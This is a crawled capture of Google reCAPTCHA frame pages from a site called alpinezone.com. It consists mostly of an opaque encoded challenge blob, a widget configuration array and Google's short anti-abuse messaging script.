gYTw6MeUMKUeMOaw4BKDAI6wqlcPkTCjWJkScO7fxIWUsKyw5PDqCYaZsKvcsKjV8OCChvDsVnDv8OjwprCm8KawoLDpcK7a8OQwqMfbMKDw6o/wpfCryFRwqRvw7LDhw7DiiZrO8OWFcOGcypswpEiXcKfNMOFewZTKn/DoAnDtlrDgCHDscO/[base64]/Cv8KgJsKiwq4uw7IFwpxmw49wwpB0w7DCoVDCul0MJsOVCyU+RMO2C8OjEVHCgDMOHkhVIw8qCMKtw49Tw5EEwoTDvcOxJ8KHG8Ozw4fCnsOEc1PDhcKkw6XDihsZwoF1w5LCkMK/M8K1HcObNSg1woBGbsONAVkiwrTDiDzDtWFIwrJsHBjDj8K/GVd5JT/DusKVwp89K8OVw6HChsKKwp/Drz9ecFvCvsKawqbDp2Ipwq3DsMOJwpt0wq3DssOnw6XDscKQVG0owrzCkwLCpUwEw7jDmsKzwrhsHMKRw4wPAcObwopfAMKjwpbDtsK1LcOkRsKew6vCohnDusKNwqkBX8O9DMKrcsO+w7/Cj8OpN8OVMBHDiit/[base64]/[base64]/CusK8wpZTUVk2C3/[base64]/CtMOZB1jCncOSw4XCo2TDn8OAw4PDuT93wp/CncOgBUR7wrQjw405LynCp1J5N8O2wpJCwrPDljNNwqBBdcOpdsKlwp7CrcKlwrzCp1kJwoB2w7zCocOawpzDqWDDv8OqNMKEwqPCvQJuJwkSOAvChcKJwqxtw6Zwwr4/KMKhIMO1wpPDuhDDiCNQwqoIHV/DrcOXwqNsexlSAcOVw4gPecOnE0Rvw7FBwqZVGgvCvMOjw7nDrcOqGwp/w67Dr8Kdw4/DqiLDvXvDqlTCscOUwpAAw6M6w4/DpCjChz4hwqA1dQjDnsOoNTzDucO2FzPCucKXWMKwWk/DksKmw6LDnl8ldcKnw7jCvVtqw4BbwpjCk1Ijw4JvUDNoW8Ofwr9lwoQkw5s9IXNxw4drw4ZzS34Qd8Oqw6/Dqj5Bw4IdDRYWM3PDicKFw5Z5ZcO2EsOzEMO/JMKFwo/CjCgPw4rCnsKZGsK3w6lrKMO1VhZ8AVZFwoJTw6FcGMOLAWDDmTpXAsOJwrnDsMKnw4IxXA/Dp8OyEHwJN8O7worCrMOzw5TDmcOJworDuMKAw4bCm1VPbMK3wo1qRiILw5LDqw7DucO6w5TDnMOjRMOswoXCt8O5wq/Dixx4wqkubMO3wo9VwrZPw7bDuMOiGGHClkzCnxxXwocqOcOkwr3DmcKTYsONw6jClsKmw5BBTivDjcOjw4/CjsOSfXnCukVvwqrDuyMuw7PCqGrCgHVyUmNVdcO+P19kdGrDjWXCq8OkwoTCkcOfLW3CmkzCsj0wVzbCqsO4w6pXw7sCwrczwoB6dBTCoGTDl8OmdcO4C8KKWxUJwpnCkHcqw6XChCXCusKHZcOkZSHCoMOswqzDtsKuwoUMw5LCkMO2w6LClHY/w6ttDVjCkMOKw4LCkMODRhEqZDk+wqYsfMKvwo5DPcOxwqjDtcOEwpDDrcKBw6JDw5vDlsO/[base64]/w43CtFRPI8KRTSfCnmJgewjCo8OecHDCrsKcw5sVworDvcKnOsOIaQbDmcOAOS0pOUcvXMOLO1g4w5J6HMKMw7/[base64]/Dn8OcwpU5w4YlwqYZwqzDrMKtYcOFDcOFwoJdwovCtSnCssOxEz9zaMKwM8OkTkhTVX/[base64]/[base64]/DosKOwrsdfMKrwqwGwrrDtsOXC8KZAcOUw5APCB7CjsOew6pMEjjDgHPCoQ8Aw6bCoWB2wqXCg8O2E8KpAyITwqbDhsK2B2fDq8K9LUvDk03DshDDuSAlXMOLRsKHH8O9w5hHw5IfwqPDisOPwp/CvmXCs8OUw6Uyw6nDlgLDqhZpaCU+KmfCvcOYwoxfJcO3wqAKwqZSwpFYQsK9w6jDgcK0NREoOMOCwrUCw5rCtxofFcORZzzCl8KmbsOxT8Oyw48Sw6wXBsKGH8KDI8Obwp7Dh8Kvw5HCo8O1Ji/CrsOPwpY6w5jDoXxAwrdYw6rDvxMiw4PComhbwq7DrsOXGScqPsKBw6JzOE/DoQrDl8KbwrxgwrLDo0XCscK0woUPJB9WwrVYw63CmcK0YcOiwqjCs8K4w5Ymw7PDn8O4w6gKdMKlwqIawpDCuUdVTlpHw4nCj34Jw6nDkMKgNsOEw413IMOsL8O4w401w6HDocOYwoTClgXDkx/CsAjDtirDhsOeW2/DoMOmw75uYA7DsDDCm3/DljnDkAUkwoHCocO7CkYZwpMOw5bDjcOQwq8EUMK6DsKfwpkDwoVgBcKywr7Ck8Kpw659fMKoRzrCgGzDr8KcBQ/CijZ5XMOMw5o0wonCn8OWPHDCoA0fZ8OVKMKiUB14w6BwBsOCP8KTF8OhwqBywoViSMOKw7k+KQtowqNvScKNwo5zwrlrwr/CkhtYPcOrw54ww6oZwrzCmsOrwojDgsORasKZQxM3w5Blf8OSwr3CqwbCqMKIwobDo8KbKxzDnBLCksO1XMO7IQhEAxIHwo7DhcOWw78kwoRkw6l6w61sJ1VpFG8hwqzChm0GAMOSwr/CqsKaZDrCrcKGTlR7wqJYccOkw4HDosKjw7t1OT4ZwrRPJsKSVj3Cn8KUwpEowo3DmsONW8OjTMOXZ8OOJcKqw7/[base64]/[base64]/[base64]/wp1bwrUoLjrCoMOuw5FGGCPDuSnDt2xaF8Oxw5vDgxNAw6XCosOVOVAHw4LCssO+FwnCgHcXw695acOIXMKCw4jCiWPDs8OxwobCi8KTw6F0WsKWw43CrSk2wprDhsOdZwHCpToNBgrCslbDlsOCw5VgPh3Dj2/DrcOhwqwawprDon/DqSwPwrPCgSLCvcOiIUM6MmnCmDXDt8O8wqHCocKdXHTCt13DmsO5c8OMw6zCsDxKw6U9OcKsbyV4U8K4wos5wrfDgjxETsKDXSRsw6rCrcK5wqfDpsO3wpLDvMK/w5sQPsKEwpZbwrrCoMKpCGEOwoPDn8KjwqXDuMKlWcKZw7pMHlB+w540wqpKE3d/w6w9AsKywrhIIELDvSdeamLCjMODwpTCncOcw54bbGTCgk/CngXDtsOlNQfCmAjClcKew7V9w7TCj8KwA8OEwrIjBVVywrPDvMOaWAhffMOCc8OyDXTCu8OiwoVqMsO0NTAsw5DDvcOrX8OewoHCgUvCiRgNZjN4dnLDp8KpwrHCnnkEfMOBF8O/w77DjMOucMOwwrI+fcO/w6gLw55AwonCmMO6AsO7wpnCnMKTQsOKwozDt8Kyw4fCqX7DrXNMw4tmE8KcwrPCmMKHRMKUw6fCvsKkPDEcw6LDlMO9OcKxOsKgwq0OU8KjFsONw6R6XcOFUQ5lw4XCkcKBGmxrK8KBw5fDvDhvCirCrsOQQMOUSXEPUFXDj8K0JwBAeh0yCsK/AGDDjMO6YcKOC8KAwrXCgsOFKBnCsEhEw4nDosOFwqvCk8OcTSbDt37DtcKZwppAV1jCk8OKw4XDnsKBWcKNwoY5BHvCiUVjNwnDr8OEGT7DsHjDi1l/w6RLBzHCtkl2w5HDijNxwrPCnsKjwofCkRzDnMOSw4JEwrHCicOwwpMswpFUwozDkUvCgcOHJRYOEMKaTxQ9NsKMw4PClcOZw53DmMOEw4LCncKSYUvDkcO+wqPCp8OYPksXw7h5GzdbH8OjMMKdQcK3w6MLw7BLA01Tw6/DpAxPwoQWw4PCiDwjwonCpMObwq/CigpnVnh3Vy7CjsOvHwcewp5nUMOLw4BIVsOPcsKqw4XDkhrDk8Kfw43CqgRmwqTDpzHCkMKhVMKzw5jChDdsw4VnQ8OJw4tNI0TCplcZdsOIwo/DvcOzw5LCsiB7wqY/IzTDpwvDq2XDmMOMQV8yw77CjMO1w6LDp8KQwpbCj8OlXgnCosKMw5TDv1IMwp3CqVTDksOUV8KywpDCqMKCVx/DsGPCp8KQKMKUw7zCoyBawqbCpsK8w4FTBMONNRjCtMK3b1Zmwp7CkjNufMOnwrVwYcKyw512wpkQw4gEwqkResK8wrjCr8KSwrXDvMKnBWvDlUvDvmTCnhNJwo7CuSIlacK5w4hlYMK9AiE4Gj1NCMO0wo/DhcK7w6PCtsKgTcKFDmM7bsKJZ3I2wqTDgMOPw6HCg8ODw6khw5JxLcODwpvDsh/Drk0Ww7lKw6tkwonCnX0uIUt1woB1w7LChcKYbm4IXsOgwoccImB/woF5w4ACL3UjwpjCignDq1Q+FcKSOkzChcKmFm5HGH/DhcOswrTCq1cCfMO0w5rCkiwMVVnDvC3CkXE6wpdQLcKHw7fCmsKUHQEbw4zCriDDnzZSwqoMw7PCn2cWfjkcw6LCn8K1IcKzDSXDkmLDkMK9w4HDgGBAQsK9a2vDlBvClcO9w6JOQTfCr8K7UhwLBQ/[base64]/[base64]/BsOKw7XCqMKdwpZzXkLDm8Oxw7jCpmPDji7Do1clCsKkbMOWwqjClsOAwobDug/DkcKfWcKKDEDDk8K2wqB7ZXjDtDDDqcKRYCQmw5h8wrpyw6NgwrPCmcOwZsK0w53DtMOPCBkrwpF5w4w9KcKJIk9Yw41zw6bClcOmRipgPMOlwpPCocKdwqDCrBB8GMOlCsKDbB4xUEbClW8fw6/DicO7wr/DhsK2w43DgMOlwrMZw43CsTYRw74kFzUUd8Kxw7rChwDDgjjDsjZLw7HDkcOaD2TCvj9mdlbCvm7CuVFdwrZuw4fCnsKEw4PDr2DDrMKBw6rClMOvw5JXEcOeAMOnNhteMFoqf8K/w4dQwrB+wogqw4Y1wqtNw7Qww6/DssOPA39qwrgxZULDpcOERcKqw5/DqcOhDsOkCAfCnD7CicKKfgXCkMOnwpTCt8OwUcOydMO2JcK1QQXDucOCShQGwpRZMsKWw6kCwpvCrMK6NQ15wqkwRsKpTsK/FDTDrXDDosO/[base64]/CqsONHcOQQ8Kow4jDpsKBw4gGw7TCqcOLVyXCrQ7CpmbCkBNlw7DDsnUmdFoIAcOpR8K5w4jDvMKYFMObwpADCMOCwr7DhMKDw7jDncKlwpLCihTCqi/Cm3RLP1TDnxXCmiPCosO7cMKffEt+Fk/CgMOwGWjDt8Kkw53DlMOgJRI6wrrDlyDCssKiwrRNwoAxTMK/GsK8SMKSES7DgG3CosOxJGxKw4VQwp1SwrXDpXk5TQ0TOMOsw6NtPyvCn8K4fMK/XcK/w5Zaw6HDnCnCn2/Cpw7DssKsE8KsKXRJGBMAVcOCEMOYPcObIS45w7bCtG3DicOFRcK1wpTCu8Otwq9fS8K+w57CpB/Dt8K/wr/Dq1Z9wq9zw6bCuMOhw7DCiDzCiDQOwo7CjsKxw7cDwp3DuhMRwrnClXZBM8OhK8OLw6Ruw7JYwo7CvMOJQypdw6phwqnComLCg2TDhk3Dh2olwppZKMKmd1nDriJHQ1wCYsKgwrzCgE1ww4XDgMK4w4nDqEgECwQWwr/Dp1rDgAYpCCkcc8KBwp9HRMK1w77ChwMyCcKTwr7CocKfMMOKPcKWw5thR8OPXiZvFsKxwqbCn8KNw7Jjw4MraUjClx7CusKAw4jDpcOVPT9YInxeMRbCn2/CtWzDmg5DwqLCsEvCgHPCgMK4w5UmwogjEjxFesKIwq7DkAUNw5DCpHFbw6nCtU1aw4s4w5B/w6sYwo3Cp8OPEMOSwpNZQnNgw5DDoVHCr8KtVXNPwpHCih85G8OdBSk4EiJEMsO0wqfDqMKXOcKowrvDglvDq13CoGwDw7HCqy7DrT/DvsOMVFY8wo3Di0TDmS7CnMO3VBQdesKww755cQrClsKIw7TCncK8XcOAwrITfiEQQ3XCpgjDjcO8LcOMQljCvjFOLcK/w49xw7h7wozChsOFwq/DmsKSI8OSTy3DmcO5wqrDoXttwrNybsKTw7kVfMKnNVzDmlPCsmwlVMK/UVbCvMK3wpzCjR7DkwPDtMKBa25BwpTCsAXChVXDtzUycMOXXcKvdx3DnMOdwqzCvcO7WgLCgE5uBcOPSMO6wol+w7TCksOsKsKFw4bCuAHCm1DCvkEPdMKgdSECw4XCmx5qdMO8wqXCrUrCqyokwqNpwoYQCU/Cin/DplXDpjTDlF3DrAnCqsOowr8Iw6hHw6vDkllFwoV3woLCtkfCicK2w7zDv8K+RsOcwq06CDU0wprCiMObw5MVwoPCtsKcRCXCvSzCthHCrsODRcO7wpRDw5ZSwpFjw6M6wpgdwrzDssOxLsOiwpXCn8KfDcKOFMKjasKiVsOJw7DCpS8cw5ouw4B8wqvDklLDmW/Co1bDmFnDkC/[base64]/CmsOjHMKBw4fDmTzCgVMuW8KYwqg+wrQLaywXw6jCm8KLW8O/[base64]/[base64]/[base64]/w6rDncOZbXgYR8KcwoPDqsOzwooDOB5uwrxafx7CtHHDtcKLw6bCscK0CMK+dlLCh3Npwol4wrcaw5XDkB/[base64]/[base64]/DoAFnwpI+woPDqsOZdsKCfMOUwo10wrHCjMKnb8KkeMOwTcKBGh8qwoDCj8KdMhnCkWDDp8Kbe2UFahIgDQzCgsOtZcO1w5VbTcKiw5ACRE/CkhnDsEDCiXbDrsOJeAbCocOPQMKFwrwXe8KrfSPCmMKSazkfd8O/I2o1w5twU8KffA7DucO1wq3CgB5rWsOOaysnw6Q3w4LCjcOELMKMQcOJw4hYwo7DgsKxwrrDumM1XcO4w6Biwp/DqA51w6zCiGDCksKtw50KwpXDiFTDgX9Qw4l/[base64]/DlngqYcKMKsOnwrzDoTXChjfCpyIuU8KmwqtGCSHDicO7wpzChS7CiMOQw4fDp1xyHHvDgx/DksKhwox1w4nDs1Rfwq3DnGcMw6rDp1ARHcKeHMKlKMOcwrAKw7XDosO3C2HDlTXDmy/[base64]/[base64]/Cs8OGMMKXYMK6wpcWw4XDgXA4wojClXR0w5jDu3ByW1TDskjDqcKhwqLDqcOTw7V6DzNyw5bCosKbRsOLw59IwpfDocOvw7XDkcKnMMK8w4bCr18/w7EhXgEdw6cqRsOyX2FIw5w0wrzCk0Q8w7nCpMKJGDV/[base64]/DrRUkHMKLwohlwqVhwpLDvMKIwo3DtS0xwpIQw4AfdFBXwoFfw54ywrvDqjE/w4PCtsOCw5FnacKPfcK3wo5Ew4DCnEHDjcKNw7HCucO+w68QPMOiw4AbK8KGw7bDnsKVw4ZuYsKnwp12wqPCsTTDvsKfwrhECMKmeFhVwprCgsO8P8K3f3wxcsOzw7JCf8KmWMKYw6kSCR0WfsOLD8KUwpBlFcO2S8K3w6tWw4LDvjHDt8OFw4vCtn/[base64]/DqD3DqsKWZRR1wqgwwrXCnTbDrTvCnxMEwqRWEwDCvMOFwpjDusKKH8O6wo7DpQHDuGdbWyjCmAkST0xfwrXCv8OSd8KjwqkawqrCmn3CnMKCQR/CkcKVwoXCohl0w41hwoXCrDHDhcOBwrA0wpMtFVzDhSrClcKBw6UVw7LCosKtw7HCpsKUDggYwpnCmBJyP0jCr8K1NsO7P8Ktwr9ZRsKhesKUwqIKa31+ByJDwo7DtHTCpHoGUsOwZnXDg8KtJVbCtcKmHMOGw7ZTU2nClRJjVjjDtG93wpB3wr/[base64]/CpsOgwrjDsjLCgnXDh3/DryTDgcKwfcOBwo8swp8/[base64]/Cp8KFw79XF2cjNsKcPA/CrMOgwq7CpXFHVsKVSDrDhS5Ow4PCgMOBTQ3Dpn5dw5PCkhrDhAp8C3TCpRgGCAc9E8KLw6DDnzTCi8KXW2RZwp1mwpzCoUQBAcOdAQHDuC0Uw6nCsFFAfMOOw4XCjwFlSBnCjcOGbi0BUhfCnlcNwoJNw7ZpelN+wr0/HMOGLsKnMSVBBn1vwpTDmcKaSmjDgzk3Vm7ChVhgecKOIMK1w6kzfnRtwpcDw7/Dhx7CsMK/[base64]/CiwdZQBTCpsOteQc2wohtwpBBwq/DrAlCMMKzY1IkSlLCi8KawrbDg0tPwqAtKWYUACdDw61TBhEhw49Fw60xeAVkwqbDncKhw6zClcKYwow3FMOFwo3CocK0PjXDpV/Ch8OqGsO8e8ORw6DDkMKlWTF4bFDCjHkgCcK+fMKSdGt5YnQcwpJZwqXCg8OnWGUoTsK+w7fDgMOcCcKnwqnChsORMnzDpH8nw7BbCXxGw6ZWwqHDksOnEsOlSQl2NsKSwrILdgUJW33CksKbw6Q4w7XDowTDrBoecll/wrBGwqzDicOfwokrwoPCqhTCtMOaEcOlw7fDncOTXhTDoDbDncOxw7YNTBFdw6gmwrx9w7HCsGPDu3A5esOVKDF4wpPCrQnDgsOResKvIMOnOsKHwojCgcKcw506NBVbwpDDncKqw4PCjMK9wrFqfMKIdsORw6tgw5rDtFfChMKww4bCq0/DtgtRCSvDp8K6w5oNw4nCnnbCiMOMJMKCGcKGwrvDjcO/w7MmwofCuCzDq8K9w6bCoDPCusK9LsK/M8O8PEvCiMOEVMOvIGhgw7Bzw7PDhg7CjsOAw6MTwpkATi5sw4fDisKrw7jClMOQw4LDi8KjwqhmwrZtJMOTRsOHw7XDr8KgwqDDucOXwpENw6/[base64]/DrGzDgGLClMK+PsO/[base64]/w7fCt8OyLRxLLsOSw4nCsyPCk2wDw4E6YMK0w57Dt8OuQFEwWcO9wrvCrTcoAcOyw4bCqADDk8Oow7MifCAVw6DDo1/Cs8KQw7wIw5XDk8KEwrvDthlSLmDCsMKrCMK9w4XCnMKpwq1rw5jDsMKjbGzCgcO0JQfCkcKCKTbCjT7Cq8OgUw7DrifDmcKGw6xRH8OTHcKwFcKxXhHDvMO1FMOrQcOYGsKgwqvDhsO+axlLwpjCtMKAAmDCkMOqI8O6C8ORwr5awq9CT8ORwpDCsMO9PcO+GSDDg0/Dp8O1w6gAwplZwooow5HCqQPDgmvCp2TCoG/Dv8KOXsOfwrvDt8Oxwo3DhsKCw4PDrRB5G8OAWizDkhwZwoXCqSdVwqZpZlzDpCbCulHDusOFa8OtVsKZGsOANgFBJGItwrN9F8KVw4DCpWE2w4oMw5bDgsKdZMKZw7phw7/DgDbCrj8dVlrDjlDCrRY+w69sw55XSEDDnsOyw4vClcKSw6Inw43DlsOKw49XwrEdbcO+c8O9FcK4YcO+w77CrcOXw5vDj8KVJUElDSxwwqXDp8KTCFXDlGtmCMOxOMO4w7LCpsK/HMOQQsKkwonDvcO5wrDDkMOUPR1Rw6JRw6wdM8ONJMOiYsO7w7BGKcKrOWLCimjDs8K+wpsbVVTChD/DsMKVesOYf8KgCsKiw4N6BcOpRSE+WQvDomPDkMKtwrF8DH7DoTpldA5lTztHJMOuwojCmsObdsK0amQzMUfCi8OLRcOQGcKOwpdXQsO+wos/[base64]/Q8OQwoDDg8KAwqjCkVrCgcOGw5xBNi7CqcKoZcKMw5/DqiUfwrvCisOxwoB0PcOpwp4XdcKAOD/CrMOlIgzDrWXCvBfDvzLDp8OQw40/wpPDp0FBCRpwwqzDgkDCoTd8a1sfEsOXbsKDR0/DrsOSFHgTQR/Dk2TDucOxwrUjw4DCjsKzw64rwqZrw4LCghHCrcOYQ0DCmUzCtXYLw6fDpcK2w55OAsKJw5/CnFUXw4PCncK7wrQFw7/CgGV3FMOrQSrDtcK5NMOJw5I+w5k/MD3Dp8KiAW3CtH1mwrYra8ODwrnDoGfCr8KSwphyw5fDtx9wwrkGw7fDpT/[base64]/DgcOASsOaf8OqCkp7wqMIwqouwo/DviFRai87wow2D8OsJj0Pwr3Ciz0xAAzDr8OeR8OKw4haw6rCm8O7c8Oww4/[base64]/DhXLDpyrCv8O6wrfChz0ReGvCo2Fow4PCocKmckN1G0vDiUsFcsOywr7CnkTCpiPCicOgwpbDmxrClF/CtMO5wp3Ds8KWT8OmwrlYNHYcf0TCikLCmGJGw6vDisOUXx4SFsOFwofCmlnCqAhCwpHDuWFTU8KBD3XCtTHDlMK+C8OCORnDvsOgesOZN8O6w7zDkC5qHhrDtj4Hwo5Xw5rDiMKoasOgJMK9YcKNw5fDn8Ovw4lww5dawqzDvGLCs0UnUkE4w5wVw6/[base64]/w6zDv8KNccOnw6DCscOrL8KWw7NYw7ticBhEQcONMsKywoJTwqMXwpB8YXVMAEDCnxzDncKFw5Uowq0jwrPDvztxJ2/Cl3IgJsOuPQV3HsKKFcKIwoPCl8OwwqbDg2kRFcKOwp7DkMKwbAnChmI8w57DuMOKEsKDIUBlw5fDuTsMWSoEw5QOwpgBbMO5MMKCBBjDk8KfclzDjcOKJl7DgsONMgZOBREub8KOw54mS280wqB+CgzCoVEwIA1FSlc9UBTDkMOkwobCqsOrK8O/JinCljrDjMOhdcOlw4bDghIGNRYkw4PDgMKeT2XDgcOqwqdLX8O3w5gfwpHCizXChcO7Yl5MMHccQ8KTH0sNw4/DkhHDqXjChGfCq8K3w6DDu3dRDxY0wojDt2JHwq9uw4ctOMO2SiHDjMK8XcOBw6gJTcOn\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OAoEqF2RGlMMDg506glPlMRRT9GXhEzqcSSdMOhdGyE\\u003d\x22,1,0,null,1,1769930548132,0,0,[171,203,114,212,60],null,[202],\x22RC-ipn3X_XiW4AYtw\x22,null,null,null,null,null,\x220dAFcWeA5nK9t9KTupahKKPzvKvfWKVBFHB3zAPWhDmaiOeOvAPr2B84Bqs3_86NBDKi26qlN9LLmgu7OIFg-HteVYPC5RkkkhHg\x22,1770013348109]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DQ6D4Y6uiuWep6PinNfGag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769926957300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>